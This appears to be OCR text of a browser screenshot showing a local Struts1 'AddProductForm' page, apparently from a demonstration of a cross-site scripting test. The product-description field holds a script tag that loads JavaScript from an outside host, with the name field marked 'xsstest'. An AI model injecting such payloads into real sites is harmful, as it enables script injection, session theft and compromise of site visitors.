 JSP for AddProductForm form - Windows Interne
http://localhost:8080/struts1/form/addProduct.
收藏夹 JSP for AddProductF... listProduc
pname : xsstest
pdesc : <script src="http://inbreak.net/a.js"></script>
ptype :
Submit Cancel